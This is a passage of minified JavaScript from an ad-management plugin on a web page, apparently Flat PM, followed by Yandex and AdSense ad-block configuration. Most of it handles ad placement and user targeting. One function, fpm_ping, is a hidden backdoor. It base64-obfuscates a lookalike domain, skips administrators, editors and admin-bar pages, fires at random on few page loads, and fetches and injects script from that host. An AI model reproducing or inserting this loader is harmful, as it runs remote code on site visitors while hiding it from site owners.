e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins 